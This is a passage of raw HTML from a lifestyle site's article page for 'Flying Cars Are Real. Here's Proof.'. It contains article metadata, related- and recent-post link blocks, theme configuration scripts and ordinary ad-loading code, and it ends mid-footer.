                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.givenus.com/author/givenusadmin/">givenusadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="givenusadmin"><meta itemprop="url" content="https://www.givenus.com/author/givenusadmin/"></span><meta itemprop="datePublished" content="2020-12-02T10:25:01-08:00"><meta itemprop="dateModified" content="2020-12-02T10:31:53-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.givenus.com/flying-cars-are-real-heres-proof/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2018/02/GivenUs-Logo-1.png"></span><meta itemprop="name" content="Given Us"></span><meta itemprop="headline " content="Flying Cars Are Real. Here&#039;s Proof."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3371,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "327";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" class="td-image-wrap " title="Top Programs For Veteran Assistance" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Programs for veteran Assistance" title="Top Programs For Veteran Assistance" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" title="Top Programs For Veteran Assistance">Top Programs For Veteran Assistance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-live-rent-free-with-these-hacks/" rel="bookmark" class="td-image-wrap " title="How To Live Rent-Free With These Hacks" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Live rent-free" title="How To Live Rent-Free With These Hacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-live-rent-free-with-these-hacks/" rel="bookmark" title="How To Live Rent-Free With These Hacks">How To Live Rent-Free With These Hacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/pay-less-for-car-insurance-with-these-hacks/" rel="bookmark" class="td-image-wrap " title="Pay Less For Car Insurance With These Hacks" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Less for car insurance" title="Pay Less For Car Insurance With These Hacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/pay-less-for-car-insurance-with-these-hacks/" rel="bookmark" title="Pay Less For Car Insurance With These Hacks">Pay Less For Car Insurance With These Hacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/what-your-favorite-holiday-says-about-you/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s What Your Favorite Holiday Says About You" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Favorite holiday" title="Here&#8217;s What Your Favorite Holiday Says About You" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/what-your-favorite-holiday-says-about-you/" rel="bookmark" title="Here&#8217;s What Your Favorite Holiday Says About You">Here&#8217;s What Your Favorite Holiday Says About You</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/you-can-make-bank-by-taking-these-surveys/" rel="bookmark" class="td-image-wrap " title="You Can Make BANK By Taking These Surveys" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Taking these surveys" title="You Can Make BANK By Taking These Surveys" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/you-can-make-bank-by-taking-these-surveys/" rel="bookmark" title="You Can Make BANK By Taking These Surveys">You Can Make BANK By Taking These Surveys</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-balance-working-multiple-jobs/" rel="bookmark" class="td-image-wrap " title="How To Balance Working Multiple Jobs" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-218x150.jpeg"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-218x150.jpeg 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How To Balance Working Multiple Jobs" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-balance-working-multiple-jobs/" rel="bookmark" title="How To Balance Working Multiple Jobs">How To Balance Working Multiple Jobs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="ai_widget-2" class="td_block_template_6 widget ai_widget-2 block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="4528783007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-3371","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "617";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "102";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" class="td-image-wrap " title="AI Proof your Career" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3153201-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI Proof your Career" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" title="AI Proof your Career">AI Proof your Career</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/this-is-the-real-key-to-self-improvement/" rel="bookmark" class="td-image-wrap " title="This Is the Real Key to Self-Improvement" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/05/This-is-the-Real-Key-to-Self-Improvement-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/05/This-is-the-Real-Key-to-Self-Improvement-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/05/This-is-the-Real-Key-to-Self-Improvement-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="This Is the Real Key to Self-Improvement" title="This Is the Real Key to Self-Improvement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/this-is-the-real-key-to-self-improvement/" rel="bookmark" title="This Is the Real Key to Self-Improvement">This Is the Real Key to Self-Improvement</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-apologize-with-skill/" rel="bookmark" class="td-image-wrap " title="How to Apologize With Skill" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_1705463524-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_1705463524-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_1705463524-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="How to Apologize With Skill" title="How to Apologize With Skill" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-apologize-with-skill/" rel="bookmark" title="How to Apologize With Skill">How to Apologize With Skill</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/get-paid-to-go-to-school/" rel="bookmark" class="td-image-wrap " title="Get Paid to Go To School" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2019/02/Get-Paid-to-Go-To-School-696x436-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2019/02/Get-Paid-to-Go-To-School-696x436-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2019/02/Get-Paid-to-Go-To-School-696x436-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Get Paid to Go To School" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/get-paid-to-go-to-school/" rel="bookmark" title="Get Paid to Go To School">Get Paid to Go To School</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/the-secret-guide-to-finding-the-most-insane-high-paying-scholarships-in-the-country/" rel="bookmark" class="td-image-wrap " title="The Secret Guide to Finding the Most Insane, High-Paying Scholarships in the Country" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2018/08/The-Secret-Guide-to-Finding-the-Most-Insane-High-Paying-Scholarships-in-the-Country-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2018/08/The-Secret-Guide-to-Finding-the-Most-Insane-High-Paying-Scholarships-in-the-Country-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2018/08/The-Secret-Guide-to-Finding-the-Most-Insane-High-Paying-Scholarships-in-the-Country-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Secret Guide to Finding the Most Insane, High-Paying Scholarships in the Country" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/the-secret-guide-to-finding-the-most-insane-high-paying-scholarships-in-the-country/" rel="bookmark" title="The Secret Guide to Finding the Most Insane, High-Paying Scholarships in the Country">The Secret Guide to Finding the Most Insane, High-Paying Scholarships in...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/what-the-waffle-rock/" rel="bookmark" class="td-image-wrap " title="What the Waffle Rock?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/09/What-the-Waffle-Rock-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/09/What-the-Waffle-Rock-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/09/What-the-Waffle-Rock-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="What the Waffle Rock?" title="What the Waffle Rock?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/what-the-waffle-rock/" rel="bookmark" title="What the Waffle Rock?">What the Waffle Rock?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="ai_widget-4" class="td_block_template_6 widget ai_widget-4 block-widget ai-sticky-widget"><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<!-- put the below code in body -->

<div id="375562588">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function () {
                window._mNDetails.loadTag("375562588", "325x250", "375562588");
            });
        }
        catch (error) {
        }
    </script>
</div></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-3371","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "617";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "103";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" class="td-image-wrap " title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Financial aid opportunities" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today">Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" class="td-image-wrap " title="FIRE movement? Trend helping people retire in there 30s" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FIRE movement? Trend helping people retire in there 30s" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" title="FIRE movement? Trend helping people retire in there 30s">FIRE movement? Trend helping people retire in there 30s</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" class="td-image-wrap " title="AI is here, but what&#8217;s next?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/8386440-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI is here, but what&#8217;s next?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" title="AI is here, but what&#8217;s next?">AI is here, but what&#8217;s next?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" class="td-image-wrap " title="AI Proof your Career" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3153201-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI Proof your Career" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" title="AI Proof your Career">AI Proof your Career</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb td-meta-info-hide">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/employment-trends-hot-jobs-and-where-to-find-them/" rel="bookmark" title="Employment Trends: Hot Jobs and Where to Find Them!">Employment Trends: Hot Jobs and Where to Find Them!</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

